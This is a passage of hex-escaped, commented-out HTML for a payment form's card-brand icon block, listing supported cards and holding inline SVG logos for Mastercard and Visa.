\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22cardBrandIconsDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20id=\x22cardBrandIconsDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Supported\x20cards\x20include-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Mastercard,\x20Visa,\x20and\x20American-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Express.</p>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#eb001b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#f79e1b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22visa\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#FFF\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20x=\x22.25\x22\x20y=\x22.25\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2223.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\